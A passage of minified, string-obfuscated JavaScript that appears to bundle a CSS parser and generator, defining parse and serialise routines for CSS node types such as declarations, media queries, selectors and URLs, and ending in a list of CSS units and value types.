e=n;e(2774)===t[e(755)]&&this[e(2012)](Dt,";")})),this[n(2012)](Jt,"}")}const Yi=t(2069),Ji={children:[[]]};function Gi(e,n){const r=t,i=this[r(501)];let o=null;return this[r(2550)](qt),o=e[r(2786)](this,n),this[r(1782)]||this[r(2550)](Zt),{type:r(2069),loc:this[r(1448)](i,this[r(501)]),children:o}}function Qi(e){const n=t;this[n(2012)](Ot,"["),this[n(2173)](e),this[n(2012)](Ot,"]")}const Ki=t(3039),$i=[];function to(){const e=t,n=this[e(501)];return this[e(2550)](Pt),{type:e(3039),loc:this[e(1448)](n,this[e(501)])}}function eo(){const e=t;this[e(2012)](Pt,e(3366))}const no=t(878),ro=[];function io(){const e=t,n=this[e(501)];return this[e(2550)](Ft),{type:e(878),loc:this[e(1448)](n,this[e(501)])}}function oo(){const e=t;this[e(2012)](Ft,e(634))}const so=46,ao=t(1005),co={name:String};function lo(){const e=t;return this[e(3065)](so),{type:e(1005),loc:this[e(1448)](this[e(501)]-1,this[e(1654)]),name:this[e(883)](Et)}}function uo(e){const n=t;this[n(2012)](Ot,"."),this[n(2012)](Et,e[n(841)])}const ho=43,fo=47,mo=62,po=126,go=t(3275),wo={name:String};function bo(){const e=t,n=this[e(501)];let r;switch(this[e(1085)]){case Rt:r=" ";break;case Ot:switch(this[e(2132)](this[e(501)])){case mo:case ho:case po:this[e(1516)]();break;case fo:this[e(1516)](),this[e(1758)](e(1184)),this[e(3065)](fo);break;default:this[e(808)](e(1975))}r=this[e(1625)](n)}return{type:e(3275),loc:this[e(1448)](n,this[e(501)]),name:r}}function vo(e){const n=t;this[n(1622)](e[n(841)])}const yo=42,xo=47,ko=t(3237),Ao={value:String};function _o(){const e=t,n=this[e(501)];let r=this[e(1654)];return this[e(2550)](Gt),r-n+2>=2&&this[e(2132)](r-2)===yo&&this[e(2132)](r-1)===xo&&(r-=2),{type:e(3237),loc:this[e(1448)](n,this[e(501)]),value:this[e(2219)](n+2,r)}}function zo(e){const n=t;this[n(2012)](Gt,"/*"+e[n(3097)]+"*/")}const So=new Set([Ht,Xt,Mt]),Mo=t(704),Eo={kind:String,children:[[t(1559),t(1819),t(2966),t(3289),t(2271)]]};function To(e){const n=t;return this[n(3301)](1)===Et&&So[n(362)](this[n(3301)](2))?this[n(1819)](e):this[n(3289)](e)}const No={media:To,container:To,supports(){return this[t(2271)]()}};function Co(e=t(2953)){const n=t,r=this[n(1194)]();t:for(;!this[n(1782)];)switch(this[n(1085)]){case Gt:case Rt:this[n(1516)]();continue;case Et:r[n(697)](this[n(1559)]());break;case Vt:{let t=this[n(597)]((()=>No[e][n(2786)](this,e)),(()=>null));t||(t=this[n(597)]((()=>{const t=n;this[t(2550)](Vt);const r=this[t(704)](e);return this[t(2550)](Xt),r}),(()=>this[n(3324)](e)))),r[n(697)](t);break}case Tt:{let t=this[n(597)]((()=>this[n(2966)](e)),(()=>null));t||(t=this[n(3324)](e)),r[n(697)](t);break}default:break t}return r[n(1266)]&&this[n(808)](n(2188)),{type:n(704),loc:this[n(1103)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(2173)][n(2978)]((t=>{const e=n;e(704)===t[e(755)]?(this[e(2012)](Vt,"("),this[e(1681)](t),this[e(2012)](Xt,")")):this[e(1681)](t)}))}const jo=33,Oo=35,Io=36,Uo=38,Wo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(661)](this[e(1735)],!0)}function Ho(){const e=t;return this[e(661)](this[e(1735)],!1)}function Do(){const e=t,n=this[e(541)],r=this[e(1365)]();return e(661)!==r[e(755)]&&!1===this[e(1782)]&&this[e(1085)]!==Dt&&!1===this[e(2663)](jo)&&!1===this[e(1764)](n)&&this[e(808)](),r}const Bo=t(2774),qo=t(966),Zo={important:[Boolean,String],property:String,value:[t(1365),t(661)]};function Vo(){const e=t,n=this[e(501)],r=this[e(541)],i=Yo[e(2786)](this),o=yn(i),s=o?this[e(690)]:this[e(3160)],a=o?Ho:Po;let c,l=!1;this[e(723)](),this[e(2550)](Ht);const u=this[e(541)];if(o||this[e(723)](),c=s?this[e(597)](Do,a):a[e(2786)](this,this[e(541)]),o&&e(1365)===c[e(755)]&&c[e(2173)][e(1266)])for(let t=u-this[e(541)];t<=0;t++)if(this[e(3060)](t)===Rt){c[e(2173)][e(2469)]({type:e(848),loc:null,value:" "});break}return this[e(2663)](jo)&&(l=Jo[e(2786)](this),this[e(723)]()),!1===this[e(1782)]&&this[e(1085)]!==Dt&&!1===this[e(1764)](r)&&this[e(808)](),{type:e(2774),loc:this[e(1448)](n,this[e(501)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(2012)](Et,e[n(2101)]),this[n(2012)](Ht,":"),this[n(1681)](e[n(3097)]),e[n(1221)]&&(this[n(2012)](Ot,"!"),this[n(2012)](Et,!0===e[n(1221)]?n(1221):e[n(1221)]))}function Yo(){const e=t,n=this[e(501)];if(this[e(1085)]===Ot)switch(this[e(2132)](this[e(501)])){case Wo:case Io:case Ro:case Oo:case Uo:this[e(1516)]();break;case Fo:this[e(1516)](),this[e(2663)](Fo)&&this[e(1516)]()}return this[e(1085)]===Ct?this[e(2550)](Ct):this[e(2550)](Et),this[e(1625)](n)}function Jo(){const e=t;this[e(2550)](Ot),this[e(723)]();const n=this[e(883)](Et);return e(1221)===n||n}const Go=38;function Qo(){const e=t;return this[e(661)](this[e(2277)],!0)}const Ko=t(2137),$o={children:[[t(2774),t(2886),t(721)]]};function ts(){const e=t,n=this[e(1194)]();for(;!this[e(1782)];)switch(this[e(1085)]){case Rt:case Gt:case Dt:this[e(1516)]();break;case Nt:n[e(697)](this[e(597)](this[e(2886)][e(2830)](this,!0),Qo));break;default:this[e(2663)](Go)?n[e(697)](this[e(597)](this[e(721)],Qo)):n[e(697)](this[e(597)](this[e(2774)],Qo))}return{type:e(2137),loc:this[e(1103)](n),children:n}}function es(e){const n=t;this[n(2173)](e,(t=>{const e=n;e(2774)===t[e(755)]&&this[e(2012)](Dt,";")}))}const ns=t(3243),rs={value:String,unit:String};function is(){const e=t,n=this[e(501)],r=this[e(1509)](Wt);return{type:e(3243),loc:this[e(1448)](n,this[e(501)]),value:r,unit:this[e(2219)](n+r[e(1373)],this[e(501)])}}function os(e){const n=t;this[n(2012)](Wt,e[n(3097)]+e[n(2454)])}const ss=47,as=t(1819),cs={kind:String,name:String,value:[t(1559),t(785),t(3243),t(3056),t(2387),null]};function ls(e){const n=t,r=this[n(501)];let i,o=null;if(this[n(2550)](Vt),this[n(723)](),i=this[n(883)](Et),this[n(723)](),this[n(1085)]!==Xt){switch(this[n(2550)](Ht),this[n(723)](),this[n(1085)]){case It:o=this[n(3234)](1)===Ot?this[n(3056)]():this[n(785)]();break;case Wt:o=this[n(3243)]();break;case Et:o=this[n(1559)]();break;case Tt:o=this[n(597)]((()=>{const t=n,e=this[t(2387)](this[t(1917)],this[t(2195)][t(1365)]);return this[t(723)](),this[t(2663)](ss)&&this[t(808)](),e}),(()=>this[n(3056)]()));break;default:this[n(808)](n(3125))}this[n(723)]()}return this[n(1782)]||this[n(2550)](Xt),{type:n(1819),loc:this[n(1448)](r,this[n(501)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2012)](Vt,"("),this[n(2012)](Et,e[n(841)]),null!==e[n(3097)]&&(this[n(2012)](Ht,":"),this[n(1681)](e[n(3097)])),this[n(2012)](Xt,")")}const ds=t(2966),hs={kind:String,feature:String,value:[t(2774),t(2984)]};function fs(e,n){const r=t,i=(this[r(1398)][e]||{})[n];return r(804)!=typeof i&&this[r(808)](r(2775)+n+"()"),i}function ms(e=t(1315)){const n=t,r=this[n(501)],i=this[n(1586)](),o=fs[n(2786)](this,e,i[n(1773)]());this[n(723)]();const s=this[n(597)]((()=>{const t=n,e=this[t(541)],r=o[t(2786)](this);return!1===this[t(1782)]&&!1===this[t(1764)](e)&&this[t(808)](),r}),(()=>this[n(661)](null,!1)));return this[n(1782)]||this[n(2550)](Xt),{type:n(2966),loc:this[n(1448)](r,this[n(501)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2012)](Tt,e[n(1802)]+"("),this[n(1681)](e[n(3097)]),this[n(2012)](Xt,")")}const gs=47,ws=60,bs=61,vs=62,ys=t(3289),xs={kind:String,left:[t(1559),t(785),t(3243),t(3056),t(2387)],leftComparison:String,middle:[t(1559),t(785),t(3243),t(3056),t(2387)],rightComparison:[String,null],right:[t(1559),t(785),t(3243),t(3056),t(2387),null]};function ks(){const e=t;switch(this[e(723)](),this[e(1085)]){case It:return this[e(2663)](gs,this[e(3066)](1))?this[e(3056)]():this[e(785)]();case Wt:return this[e(3243)]();case Et:return this[e(1559)]();case Tt:return this[e(597)]((()=>{const t=e,n=this[t(2387)](this[t(1917)],this[t(2195)][t(1365)]);return this[t(723)](),this[t(2663)](gs)&&this[t(808)](),n}),(()=>this[e(3056)]()));default:this[e(808)](e(3125))}}function As(e){const n=t;if(this[n(723)](),this[n(2663)](ws)||this[n(2663)](vs)){const t=this[n(1656)][this[n(501)]];return this[n(1516)](),this[n(2663)](bs)?(this[n(1516)](),t+"="):t}if(this[n(2663)](bs))return"=";this[n(808)](n(1431)+(e?n(1942):"")+n(1550))}function _s(e=t(1315)){const n=t,r=this[n(501)];this[n(723)](),this[n(2550)](Vt);const i=ks[n(2786)](this),o=As[n(2786)](this,n(1559)===i[n(755)]),s=ks[n(2786)](this);let a=null,c=null;return this[n(3234)](0)!==Xt&&(a=As[n(2786)](this),c=ks[n(2786)](this)),this[n(723)](),this[n(2550)](Xt),{type:n(3289),loc:this[n(1448)](r,this[n(501)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2012)](Vt,"("),this[n(1681)](e[n(2668)]),this[n(1622)](e[n(1198)]),this[n(1681)](e[n(1300)]),e[n(3240)]&&(this[n(1622)](e[n(2794)]),this[n(1681)](e[n(3240)])),this[n(2012)](Xt,")")}const Ss=t(2387),Ms=t(804),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(501)],o=this[r(1586)](),s=o[r(1773)]();let a;return a=n[r(2932)](s)?n[s][r(2786)](this,n):e[r(2786)](this,n),this[r(1782)]||this[r(2550)](Xt),{type:r(2387),loc:this[r(1448)](i,this[r(501)]),name:o,children:a}}function Ns(e){const n=t;this[n(2012)](Tt,e[n(841)]+"("),this[n(2173)](e),this[n(2012)](Xt,")")}const Cs=t(3324),Ls={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(501)];let i=null;this[n(1085)]===Tt?i=this[n(1586)]():this[n(2550)](Vt);const o=this[n(597)]((()=>{const t=n,e=this[t(541)],r=this[t(1917)](this[t(2195)][t(1365)]);return!1===this[t(1782)]&&!1===this[t(1764)](e)&&this[t(808)](),r}),(()=>this[n(2252)](this[n(661)](null,!1))));return this[n(1782)]||this[n(2550)](Xt),{type:n(3324),loc:this[n(1448)](r,this[n(501)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(804)]?this[n(2012)](Tt,e[n(804)]+"("):this[n(2012)](Vt,"("),this[n(2173)](e),this[n(2012)](Xt,")")}const Is=t(2796),Us=t(2802),Ws={value:String};function Rs(){const e=t,n=this[e(501)];return this[e(2550)](Ct),{type:e(2802),loc:this[e(1448)](n,this[e(501)]),value:this[e(1625)](n+1)}}function Fs(e){const n=t;this[n(2012)](Ct,"#"+e[n(3097)])}const Ps=t(1559),Hs={name:String};function Ds(){const e=t;return{type:e(1559),loc:this[e(1448)](this[e(501)],this[e(1654)]),name:this[e(883)](Et)}}function Bs(e){const n=t;this[n(2012)](Et,e[n(841)])}const qs=t(976),Zs={name:String};function Vs(){const e=t,n=this[e(501)];return this[e(2550)](Ct),{type:e(976),loc:this[e(1448)](n,this[e(501)]),name:this[e(1625)](n+1)}}function Xs(e){const n=t;this[n(2012)](Ot,"#"+e[n(841)])}const Ys=46,Js=t(971),Gs={name:String};function Qs(){const e=t;let n=this[e(501)],r=this[e(883)](Et);for(;this[e(2663)](Ys);)this[e(2550)](Ot),r+="."+this[e(883)](Et);return{type:e(971),loc:this[e(1448)](n,this[e(501)]),name:r}}function Ks(e){const n=t;this[n(1622)](e[n(841)])}const $s=t(430),ta={children:[[t(971)]]};function ea(){const e=t,n=this[e(1194)]();for(this[e(723)]();!this[e(1782)]&&(n[e(697)](this[e(971)]()),this[e(3301)](0)===Bt);)this[e(723)](),this[e(1516)](),this[e(723)]();return{type:e(430),loc:this[e(1103)](n),children:n}}function na(e){const n=t;this[n(2173)](e,(()=>this[n(2012)](Bt,",")))}const ra=t(467),ia={modifier:[String,null],mediaType:[String,null],condition:[t(704),null]};function oa(){const e=t,n=this[e(501)];let r=null,i=null,o=null;if(this[e(723)](),this[e(1085)]===Et&&this[e(3301)](1)!==Vt){const t=this[e(883)](Et),n=t[e(1773)]();switch(e(916)===n||e(1771)===n?(this[e(723)](),r=n,i=this[e(883)](Et)):i=t,this[e(3301)](0)){case Et:this[e(723)](),this[e(1758)](e(2097)),o=this[e(704)](e(2953));break;case Yt:case Dt:case Bt:case Mt:break;default:this[e(808)](e(592))}}else switch(this[e(1085)]){case Et:case Vt:case Tt:o=this[e(704)](e(2953));break;case Yt:case Dt:case Mt:break;default:this[e(808)](e(592))}return{type:e(467),loc:this[e(1448)](n,this[e(501)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3344)]?(e[n(2340)]&&this[n(2012)](Et,e[n(2340)]),this[n(2012)](Et,e[n(3344)]),e[n(1856)]&&(this[n(2012)](Et,n(2097)),this[n(1681)](e[n(1856)]))):e[n(1856)]&&this[n(1681)](e[n(1856)])}const aa=t(2573),ca={children:[[t(467)]]};function la(){const e=t,n=this[e(1194)]();for(this[e(723)]();!this[e(1782)]&&(n[e(697)](this[e(467)]()),this[e(1085)]===Bt);)this[e(1516)]();return{type:e(2573),loc:this[e(1103)](n),children:n}}function ua(e){const n=t;this[n(2173)](e,(()=>this[n(2012)](Bt,",")))}const da=38,ha=t(1166),fa={};function ma(){const e=t,n=this[e(501)];return this[e(3065)](da),{type:e(1166),loc:this[e(1448)](n,this[e(501)])}}function pa(){this[t(2012)](Ot,"&")}const ga=t(1890),wa={nth:[t(794),t(1559)],selector:[t(1141),null]};function ba(){const e=t;this[e(723)]();const n=this[e(501)];let r,i=n,o=null;return r=this[e(551)](0,e(2515))||this[e(551)](0,e(654))?this[e(1559)]():this[e(794)](),i=this[e(501)],this[e(723)](),this[e(551)](0,"of")&&(this[e(1516)](),o=this[e(1141)](),i=this[e(501)]),{type:e(1890),loc:this[e(1448)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1681)](e[n(1783)]),null!==e[n(1512)]&&(this[n(2012)](Et,"of"),this[n(1681)](e[n(1512)]))}const ya=t(785),xa={value:String};function ka(){const e=t;return{type:e(785),loc:this[e(1448)](this[e(501)],this[e(1654)]),value:this[e(883)](It)}}function Aa(e){const n=t;this[n(2012)](It,e[n(3097)])}const _a=t(2010),za={value:String};function Sa(){const e=t,n=this[e(501)];return this[e(1516)](),{type:e(2010),loc:this[e(1448)](n,this[e(501)]),value:this[e(1625)](n)}}function Ma(e){const n=t;this[n(1622)](e[n(3097)])}const Ea=t(1468),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(501)];let o=null;return this[r(2550)](Vt),o=e[r(2786)](this,n),this[r(1782)]||this[r(2550)](Xt),{type:r(1468),loc:this[r(1448)](i,this[r(501)]),children:o}}function Ca(e){const n=t;this[n(2012)](Vt,"("),this[n(2173)](e),this[n(2012)](Xt,")")}const La=t(1408),ja={value:String};function Oa(){const e=t;return{type:e(1408),loc:this[e(1448)](this[e(501)],this[e(1654)]),value:this[e(1509)](Ut)}}function Ia(e){const n=t;this[n(2012)](Ut,e[n(3097)]+"%")}const Ua=t(675),Wa=t(804),Ra={name:String,children:[[t(661)],null]};function Fa(){const e=t,n=this[e(501)];let r,i,o=null;return this[e(2550)](Ht),this[e(1085)]===Tt?(r=this[e(1586)](),i=r[e(1773)](),this[e(3234)](0)==Xt?o=this[e(1194)]():hasOwnProperty[e(2786)](this[e(1372)],i)?(this[e(723)](),o=this[e(1372)][i][e(2786)](this),this[e(723)]()):(o=this[e(1194)](),o[e(697)](this[e(661)](null,!1))),this[e(2550)](Xt)):r=this[e(883)](Et),{type:e(675),loc:this[e(1448)](n,this[e(501)]),name:r,children:o}}function Pa(e){const n=t;this[n(2012)](Ht,":"),null===e[n(2173)]?this[n(2012)](Et,e[n(841)]):(this[n(2012)](Tt,e[n(841)]+"("),this[n(2173)](e),this[n(2012)](Xt,")"))}const Ha=t(355),Da=t(804),Ba={name:String,children:[[t(661)],null]};function qa(){const e=t,n=this[e(501)];let r,i,o=null;return this[e(2550)](Ht),this[e(2550)](Ht),this[e(1085)]===Tt?(r=this[e(1586)](),i=r[e(1773)](),this[e(3234)](0)==Xt?o=this[e(1194)]():hasOwnProperty[e(2786)](this[e(1372)],i)?(this[e(723)](),o=this[e(1372)][i][e(2786)](this),this[e(723)]()):(o=this[e(1194)](),o[e(697)](this[e(661)](null,!1))),this[e(2550)](Xt)):r=this[e(883)](Et),{type:e(355),loc:this[e(1448)](n,this[e(501)]),name:r,children:o}}function Za(e){const n=t;this[n(2012)](Ht,":"),this[n(2012)](Ht,":"),null===e[n(2173)]?this[n(2012)](Et,e[n(841)]):(this[n(2012)](Tt,e[n(841)]+"("),this[n(2173)](e),this[n(2012)](Xt,")"))}const Va=47;function Xa(){const e=t;switch(this[e(723)](),this[e(1085)]){case It:return this[e(785)]();case Tt:return this[e(2387)](this[e(1917)],this[e(2195)][e(1365)]);default:this[e(808)](e(1235))}}const Ya=t(3056),Ja={left:[t(785),t(2387)],right:[t(785),t(2387),null]};function Ga(){const e=t,n=this[e(501)],r=Xa[e(2786)](this);let i=null;return this[e(723)](),this[e(2663)](Va)&&(this[e(3065)](Va),i=Xa[e(2786)](this)),{type:e(3056),loc:this[e(1448)](n,this[e(501)]),left:r,right:i}}function Qa(e){const n=t;this[n(1681)](e[n(2668)]),this[n(2012)](Ot,"/"),e[n(3240)]?this[n(1681)](e[n(3240)]):this[n(1681)](It,1)}function Ka(){const e=t;return this[e(541)]>0&&this[e(3060)](-1)===Rt?this[e(541)]>1?this[e(2819)](this[e(541)]-1):this[e(3297)]:this[e(501)]}const $a=t(661),tc={value:String};function ec(e,n){const r=t,i=this[r(2819)](this[r(541)]);let o;return this[r(1360)](this[r(541)],e||this[r(1806)]),o=n&&this[r(501)]>i?Ka[r(2786)](this):this[r(501)],{type:r(661),loc:this[r(1448)](i,o),value:this[r(2219)](i,o)}}function nc(e){const n=t;this[n(1622)](e[n(3097)])}function rc(){const e=t;return this[e(661)](this[e(2688)],!0)}function ic(){const e=t,n=this[e(1141)]();return e(661)!==n[e(755)]&&!1===this[e(1782)]&&this[e(1085)]!==Yt&&this[e(808)](),n}const oc=t(721),sc=t(1099),ac={prelude:[t(1141),t(661)],block:[t(2385)]};function cc(){const e=t,n=this[e(541)],r=this[e(501)];let i,o;return i=this[e(1436)]?this[e(597)](ic,rc):rc[e(2786)](this,n),o=this[e(2385)](!0),{type:e(721),loc:this[e(1448)](r,this[e(501)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1681)](e[n(2136)]),this[n(1681)](e[n(2611)])}const uc=t(2350),dc={root:[t(1141),t(661),null],limit:[t(1141),t(661),null]};function hc(){const e=t;let n=null,r=null;this[e(723)]();const i=this[e(501)];return this[e(1085)]===Vt&&(this[e(1516)](),this[e(723)](),n=this[e(597)](this[e(1141)],(()=>this[e(661)](!1,!0))),this[e(723)](),this[e(2550)](Xt)),this[e(3234)](0)===Et&&(this[e(723)](),this[e(1758)]("to"),this[e(723)](),this[e(2550)](Vt),this[e(723)](),r=this[e(597)](this[e(1141)],(()=>this[e(661)](!1,!0))),this[e(723)](),this[e(2550)](Xt)),{type:e(2350),loc:this[e(1448)](i,this[e(501)]),root:n,limit:r}}function fc(e){const n=t;e[n(1124)]&&(this[n(2012)](Vt,"("),this[n(1681)](e[n(1124)]),this[n(2012)](Xt,")")),e[n(543)]&&(this[n(2012)](Et,"to"),this[n(2012)](Vt,"("),this[n(1681)](e[n(543)]),this[n(2012)](Xt,")"))}const mc=t(2984),pc={children:[[t(1972),t(976),t(1005),t(2829),t(675),t(355),t(3275)]]};function gc(){const e=t,n=this[e(1917)](this[e(2195)][e(2984)]);return null===this[e(3332)](n)&&this[e(808)](e(1526)),{type:e(2984),loc:this[e(1103)](n),children:n}}function wc(e){this[t(2173)](e)}const bc=t(1141),vc=t(1512),yc={children:[[t(2984),t(661)]]};function xc(){const e=t,n=this[e(1194)]();for(;!this[e(1782)]&&(n[e(697)](this[e(2984)]()),this[e(1085)]===Bt);)this[e(1516)]();return{type:e(1141),loc:this[e(1103)](n),children:n}}function kc(e){const n=t;this[n(2173)](e,(()=>this[n(2012)](Bt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1373)],i=e[n(2132)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2132)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2132)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2109)](t+1));break}if(i=e[n(2132)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2219)](r+1,i))}else 13===i&&10===e[n(2132)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(530),Ec={value:String};function Tc(){const e=t;return{type:e(530),loc:this[e(1448)](this[e(501)],this[e(1654)]),value:Sc(this[e(883)](Lt))}}function Nc(e){const n=t;this[n(2012)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1373)];n++){const s=t[e(2132)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2326)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2458)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2458)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3097)]))}const Cc=33;function Lc(){return this[t(661)](null,!1)}const jc=t(2451),Oc=t(385),Ic={children:[[t(3237),t(878),t(3039),t(2886),t(721),t(661)]]};function Uc(){const e=t,n=this[e(501)],r=this[e(1194)]();let i;for(;!this[e(1782)];){switch(this[e(1085)]){case Rt:this[e(1516)]();continue;case Gt:if(this[e(2132)](this[e(501)]+2)!==Cc){this[e(1516)]();continue}i=this[e(3237)]();break;case Ft:i=this[e(878)]();break;case Pt:i=this[e(3039)]();break;case Nt:i=this[e(597)](this[e(2886)],Lc);break;default:i=this[e(597)](this[e(721)],Lc)}r[e(697)](i)}return{type:e(2451),loc:this[e(1448)](n,this[e(501)]),children:r}}function Wc(e){this[t(2173)](e)}const Rc=t(2271),Fc={declaration:t(2774)};function Pc(){const e=t,n=this[e(501)];this[e(2550)](Vt),this[e(723)]();const r=this[e(2774)]();return this[e(1782)]||this[e(2550)](Xt),{type:e(2271),loc:this[e(1448)](n,this[e(501)]),declaration:r}}function Hc(e){const n=t;this[n(2012)](Vt,"("),this[n(1681)](e[n(966)]),this[n(2012)](Xt,")")}const Dc=42,Bc=124;function qc(){const e=t;this[e(1085)]!==Et&&!1===this[e(2663)](Dc)&&this[e(808)](e(3008)),this[e(1516)]()}const Zc=t(1972),Vc={name:String};function Xc(){const e=t,n=this[e(501)];return this[e(2663)](Bc)?(this[e(1516)](),qc[e(2786)](this)):(qc[e(2786)](this),this[e(2663)](Bc)&&(this[e(1516)](),qc[e(2786)](this))),{type:e(1972),loc:this[e(1448)](n,this[e(501)]),name:this[e(1625)](n)}}function Yc(e){const n=t;this[n(1622)](e[n(841)])}const Jc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(501)]+e;t<this[r(1654)];t++){const o=this[r(2132)](t);if(o===Gc&&n&&0!==i)return Kc[r(2786)](this,e+i+1,!1),-1;$t(o)||this[r(808)](n&&0!==i?r(617)+(i<6?r(1692):"")+r(1973):r(i<6?3259:1265),t),++i>6&&this[r(808)](r(1418),t)}return this[r(1516)](),i}function $c(e){const n=t;let r=0;for(;this[n(2663)](Qc);)++r>e&&this[n(808)](n(1690)),this[n(1516)]()}function tl(e){const n=t;this[n(2132)](this[n(501)])!==e&&this[n(808)](n(e===Jc?1986:617)+n(1973))}function el(){const e=t;let n=0;switch(this[e(1085)]){case It:if(n=Kc[e(2786)](this,1,!0),this[e(2663)](Qc)){$c[e(2786)](this,6-n);break}if(this[e(1085)]===Wt||this[e(1085)]===It){tl[e(2786)](this,Gc),Kc[e(2786)](this,1,!1);break}break;case Wt:n=Kc[e(2786)](this,1,!0),n>0&&$c[e(2786)](this,6-n);break;default:if(this[e(3065)](Jc),this[e(1085)]===Et){n=Kc[e(2786)](this,0,!0),n>0&&$c[e(2786)](this,6-n);break}if(this[e(2663)](Qc)){this[e(1516)](),$c[e(2786)](this,5);break}this[e(808)](e(1886))}}const nl=t(1520),rl={value:String};function il(){const e=t,n=this[e(501)];return this[e(1758)]("u"),el[e(2786)](this),{type:e(1520),loc:this[e(1448)](n,this[e(501)]),value:this[e(1625)](n)}}function ol(e){const n=t;this[n(1622)](e[n(3097)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(908),fl={value:String};function ml(){const e=t,n=this[e(501)];let r;switch(this[e(1085)]){case jt:r=function(t){const n=e,r=t[n(1373)];let i=4,o=t[n(2132)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2132)](i));)i++;for(;i<o&&oe(t[n(2132)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2132)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2109)](e+1));break}if(i=t[n(2132)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2219)](r+1,i))}else 13===i&&10===t[n(2132)](e+1)&&e++}else s+=t[e]}return s}(this[e(883)](jt));break;case Tt:this[e(2397)](this[e(501)],this[e(1654)],e(1011))||this[e(808)](e(1634)),this[e(2550)](Tt),this[e(723)](),r=Sc(this[e(883)](Lt)),this[e(723)](),this[e(1782)]||this[e(2550)](Xt);break;default:this[e(808)](e(1309))}return{type:e(908),loc:this[e(1448)](n,this[e(501)]),value:r}}function pl(e){const n=t;this[n(2012)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1373)];n++){const o=t[e(2132)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2326)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2458)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2458)](n),i=!1):r+="�"}return e(1011)+r+")"}(e[n(3097)]))}const gl=t(1365),wl={children:[[]]};function bl(){const e=t,n=this[e(501)],r=this[e(1917)](this[e(2195)][e(1365)]);return{type:e(1365),loc:this[e(1448)](n,this[e(501)]),children:r}}function vl(e){this[t(2173)](e)}const yl=Object[t(1599)]({type:t(848),loc:null,value:" "}),xl=t(848),kl={value:String};function Al(){return this[t(2550)](Rt),yl}function _l(e){const n=t;this[n(2012)](Rt,e[n(3097)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(639),t(3074),t(3167),t(2849),t(1824)],units:{angle:[t(3317),t(3168),t(2051),t(700)],decibel:["db"],flex:["fr"],frequency:["hz",t(3195)],length:["cm","mm","q","in","pt","pc","px","em",t(2062),"ex",t(640),t(1732),t(941),"ch",t(1894),"ic",t(784),"lh",t(1796),"vw",t(1688),t(1123),t(2594),"vh",t(2217),t(1892),t(2099),"vi",t(1723),t(3005),t(1673),"vb",t(3091),t(1075),t(1246),t(3283),t(1969),t(2832),t(816),t(3100),t(1493),t(2133),t(2474),t(2705),t(2686),t(2419),t(3205),t(1587),t(2692)],resolution:[t(1079),t(1325),t(3176),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2131),"absolute-size":t(2632),"acos()":t(1529),"alpha-value":t(2607),"angle-percentage":t(2843),"angular-color-hint":t(689),"angular-color-stop":t(3209),"angular-color-stop-list":t(2212),"animateable-feature":t(2947),"asin()":t(2386),"atan()":t(1135),"atan2()":t(372),attachment:t(2224),"attr()":t(923),"attr-matcher":t(2391),"attr-modifier":t(1683),"attribute-selector":t(3111),"auto-repeat":t(554),"auto-track-list":t(2870),axis:t(2972),"baseline-position":t(3342),"basic-shape":t(643),"bg-image":t(1853),"bg-layer":t(2162),"bg-position":t(2641),"bg-size":t(2580),"blur()":t(1871),"blend-mode":t(1490),box:t(1861),"brightness()":t(736),"calc()":t(2412),"calc-sum":t(1114),"calc-product":t(1189),"calc-value":t(3186),"calc-constant":t(2425),"cf-final-image":t(488),"cf-mixing-image":t(3161),"circle()":t(1421),"clamp()":t(1910),"class-selector":t(431),"clip-source":t(1547),color:t(1967),"color-stop":t(1197),"color-stop-angle":t(2479),"color-stop-length":t(2290),"color-stop-list":t(1501),"color-interpolation-method":t(2531),combinator:t(2325),"common-lig-values":t(3194),"compat-auto":t(2316),"composite-style":t(2927),"compositing-operator":t(2951),"compound-selector":t(1924),"compound-selector-list":t(2394),"complex-selector":t(2009),"complex-selector-list":t(392),"conic-gradient()":t(1663),"contextual-alt-values":t(637),"content-distribution":t(1704),"content-list":t(2382),"content-position":t(903),"content-replacement":t(3017),"contrast()":t(3363),"cos()":t(1158),counter:t(2080),"counter()":t(546),"counter-name":t(722),"counter-style":t(2211),"counter-style-name":t(722),"counters()":t(3079),"cross-fade()":t(1567),"cubic-bezier-timing-function":t(2648),"deprecated-system-color":t(2834),"discretionary-lig-values":t(2674),"display-box":t(1179),"display-inside":t(1358),"display-internal":t(1242),"display-legacy":t(1258),"display-listitem":t(2917),"display-outside":t(1763),"drop-s